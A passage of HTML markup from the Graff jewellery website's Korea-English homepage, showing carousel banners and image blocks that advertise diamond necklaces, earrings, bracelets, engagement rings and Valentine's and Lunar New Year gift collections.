                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-necklace/RGN948_RGN948.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-2502f0884ba9f8cb15b271b600">
                    
                        









    <style>
        .picture-2502f0884ba9f8cb15b271b600 .b-picture__el {
            position: relative;
        }

        .picture-2502f0884ba9f8cb15b271b600 .b-picture__el img {
            position: absolute;
        }

        .picture-2502f0884ba9f8cb15b271b600 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2502f0884ba9f8cb15b271b600 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2502f0884ba9f8cb15b271b600 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-2502f0884ba9f8cb15b271b600"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfe711860/Homepage%20Images/August_25/RGE1958_GE71924_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfe711860/Homepage%20Images/August_25/RGE1958_GE71924_Hero.png"
            alt="Butterfly Diamond Earrings"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Butterfly Diamond Earrings</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-0a2c87d55cac004c3c3ec2029e">
                    
                        









    <style>
        .picture-0a2c87d55cac004c3c3ec2029e .b-picture__el {
            position: relative;
        }

        .picture-0a2c87d55cac004c3c3ec2029e .b-picture__el img {
            position: absolute;
        }

        .picture-0a2c87d55cac004c3c3ec2029e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0a2c87d55cac004c3c3ec2029e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0a2c87d55cac004c3c3ec2029e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-0a2c87d55cac004c3c3ec2029e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw84bbe3ba/Homepage%20Images/August_25/RGB689_GB22817_s1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw84bbe3ba/Homepage%20Images/August_25/RGB689_GB22817_s1.png"
            alt="Butterfly Diamond Bracelet"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Butterfly Diamond Bracelet</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-6f028bca1fab82c83a1f02a3b2">
                    
                        









    <style>
        .picture-6f028bca1fab82c83a1f02a3b2 .b-picture__el {
            position: relative;
        }

        .picture-6f028bca1fab82c83a1f02a3b2 .b-picture__el img {
            position: absolute;
        }

        .picture-6f028bca1fab82c83a1f02a3b2 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-6f028bca1fab82c83a1f02a3b2 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-6f028bca1fab82c83a1f02a3b2 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-6f028bca1fab82c83a1f02a3b2"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd07dae9c/Homepage%20Images/May_25/PT01_GR79026_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd07dae9c/Homepage%20Images/May_25/PT01_GR79026_Hero_1.png"
            alt="Promise Pear Shape Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PT01ALL_PT01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Promise Pear Shape Diamond Engagement Ring</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-pear-shape-diamond-engagement-ring/PT01ALL_PT01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pt--8__d h-pt--0__m h-pb--40__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
        <div class="b-bnr__content js-banner__content
            h-px--96__d h-px--16__m
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    </p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/gifts.html"><button type="button"><span class="b-btn--type-1">Discover Gifts</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    h-pt--16__d h-pb--24__d h-pt--16__d
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--32__d h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__d h-pb--32__m  ">
                <div class="b-bnr__wrapper" id="bnr-eb81e0f4381c3538377dd4244d">
                    
                        









    <style>
        .picture-eb81e0f4381c3538377dd4244d .b-picture__el {
            position: relative;
        }

        .picture-eb81e0f4381c3538377dd4244d .b-picture__el img {
            position: absolute;
        }

        .picture-eb81e0f4381c3538377dd4244d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-eb81e0f4381c3538377dd4244d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-eb81e0f4381c3538377dd4244d .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-eb81e0f4381c3538377dd4244d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw27702a09/Homepage%20Images/January_26/Graff-Gifts-For-Her-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw27702a09/Homepage%20Images/January_26/Graff-Gifts-For-Her-1080x1350px.jpg"
            alt="Gifts for her - image shows model wearing Graff Butterfly Collection"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/gifts/gifts-for-her/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--center"><span class="h-text--h1">Gifts for Her</span><br /><p style="text-align: left;"><span class="h-text--body-lg"><p class="h-text--center"><span class="h-text--body-lg">Capture her heart with the gift of Graff. Designed to make the most delicate of statements, these diamond jewels will bring brilliance and joy to her every day.</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/gifts/gifts-for-her/"><button type="button"><span class="b-btn--type-1">Shop Now</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/gifts/gifts-for-her/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pt--32__d h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__d h-pb--32__m  ">
                <div class="b-bnr__wrapper" id="bnr-e00158b99b4062a43e2aecf60e">
                    
                        









    <style>
        .picture-e00158b99b4062a43e2aecf60e .b-picture__el {
            position: relative;
        }

        .picture-e00158b99b4062a43e2aecf60e .b-picture__el img {
            position: absolute;
        }

        .picture-e00158b99b4062a43e2aecf60e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e00158b99b4062a43e2aecf60e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e00158b99b4062a43e2aecf60e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-e00158b99b4062a43e2aecf60e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa9920c25/Homepage%20Images/January_26/Graff-Ultimate-Gifts-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa9920c25/Homepage%20Images/January_26/Graff-Ultimate-Gifts-1080x1350px.jpg"
            alt="Ultimate Gifts - Image shows Graff Butterfly Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/gifts/ultimate-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--center"><span class="h-text--h1">Ultimate Gifts</span><br /><p class="h-text--center"><span class="h-text--body-lg">Legendary love stories written in diamond light, unique jewellery creations featuring rare diamonds shine with unparalleled radiance – the ultimate Valentine’s Day gift.</span></p><p class="h-text--center"><span style="text-decoration: underline;"><a href="https://www.graff.com/kr-en/gifts/ultimate-gifts/"><button type="button"><span class="b-btn--type-1">Shop Now</span></button></span></a></p>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/gifts/ultimate-gifts/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--0__d h-pt--56__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-5e39bf2fdf193e45c1c0a9c31f">
                    
                        









    <style>
        .picture-5e39bf2fdf193e45c1c0a9c31f .b-picture__el {
            position: relative;
        }

        .picture-5e39bf2fdf193e45c1c0a9c31f .b-picture__el img {
            position: absolute;
        }

        .picture-5e39bf2fdf193e45c1c0a9c31f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 177.7778%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-5e39bf2fdf193e45c1c0a9c31f .b-picture__el::after {
                padding-bottom: 177.7778%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-5e39bf2fdf193e45c1c0a9c31f .b-picture__el::after {
                padding-bottom: 56.2430%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-5e39bf2fdf193e45c1c0a9c31f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw227a5bd4/Homepage%20Images/January_26/Graff-LNY-hero-1-3556-2000px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw85fa2d19/Homepage%20Images/January_26/Graff-LNY-hero-1-1080-1920px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw85fa2d19/Homepage%20Images/January_26/Graff-LNY-hero-1-1080-1920px.jpg"
            alt="Image shows model wearing Graff oval diamond jewellery and icon oval engagement ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                        <div class="b-bnr__overlay-text
                            
                            m-overlay--pos-horizontal-center
                            m-overlay--pos-horizontal-tablet-center
                            m-overlay--pos-horizontal-desktop-right
                            m-overlay--pos-vertical-bottom
                            m-overlay--pos-vertical-tablet-bottom
                            m-overlay--pos-vertical-desktop-center
                             "
                            data-fade-in-duration="500"
                            style=" "
                        >
                            <span class="h-pr--80__d h-pt--96__d h-pb--64__d h-pb--40__m"><p style="text-align: center;"><span class="h-text--body-lg h-clr--white">The Year of the Horse</span></p><br/><span class="h-text--h1 h-clr--white">Lunar New Year Gifts</span></p><br/><a href="https://www.graff.com/kr-en/love-good-fortune.html"><button type="button"><span class="b-btn--type-2"><span style="font-family:OptimaNovaLTPro">Discover</span></button></span></a></p>
                        </div>
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/love-good-fortune.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/love-good-fortune.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    h-pt-16__m h-pb--32__m h-pt--24__d
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pb--8__d h-pt--48__d h-pt--24__m
    
    
    b-carousel-container--arrow-type-3"
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:1},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20},&quot;1500&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20}},&quot;loop&quot;:true,&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:5,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides"><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--32__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-a4edfa7749d5acb88f41ae510d">
                    
                        









    <style>
        .picture-a4edfa7749d5acb88f41ae510d .b-picture__el {
            position: relative;
        }

        .picture-a4edfa7749d5acb88f41ae510d .b-picture__el img {
            position: absolute;
        }

        .picture-a4edfa7749d5acb88f41ae510d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-a4edfa7749d5acb88f41ae510d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-a4edfa7749d5acb88f41ae510d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-a4edfa7749d5acb88f41ae510d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb1d31d40/Homepage%20Images/September_24/ET01_GR44773_GR44773_hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb1d31d40/Homepage%20Images/September_24/ET01_GR44773_GR44773_hero.png"
            alt="Promise Emerald Cut Diamond Engagement Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Promise Emerald Cut Diamond Engagement Ring</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--48__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-8bf1a078cfe8dd70cc3dd0c368">
                    
                        









    <style>
        .picture-8bf1a078cfe8dd70cc3dd0c368 .b-picture__el {
            position: relative;
        }

        .picture-8bf1a078cfe8dd70cc3dd0c368 .b-picture__el img {
            position: absolute;
        }

        .picture-8bf1a078cfe8dd70cc3dd0c368 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-8bf1a078cfe8dd70cc3dd0c368 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-8bf1a078cfe8dd70cc3dd0c368 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-8bf1a078cfe8dd70cc3dd0c368"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdb9b8a81/Homepage%20Images/May_25/EPN01_GP68224_Hero.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdb9b8a81/Homepage%20Images/May_25/EPN01_GP68224_Hero.png"
            alt="Wild Flower Multi Diamond Necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Emerald Cut Diamond Pendant</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-carousel__slide js-carousel__slide">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--32__d h-pb--16__m
    
    
    
    
    
    b-bnr--zoom
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image h-pb--16__m h-pb--32__d  ">
                <div class="b-bnr__wrapper" id="bnr-7b99fe042a1b594ff351cb84f5">
                    
                        









    <style>
        .picture-7b99fe042a1b594ff351cb84f5 .b-picture__el {
            position: relative;
        }

        .picture-7b99fe042a1b594ff351cb84f5 .b-picture__el img {
            position: absolute;
        }

        .picture-7b99fe042a1b594ff351cb84f5 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7b99fe042a1b594ff351cb84f5 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7b99fe042a1b594ff351cb84f5 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7b99fe042a1b594ff351cb84f5"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw43e84c5d/Landing%20Pages/Festive%202025/EST01_GE30253_Hero_1.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw43e84c5d/Landing%20Pages/Festive%202025/EST01_GE30253_Hero_1.png"
            alt="Wild Flower Triple Diamond Ring"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/emerald-cut-diamond-stud-earrings/EST01SEALL_EST01SEALL.html" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p style="text-align: center;"><span class="h-text--h1-h2">Emerald Cut Diamond Stud Earrings</span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
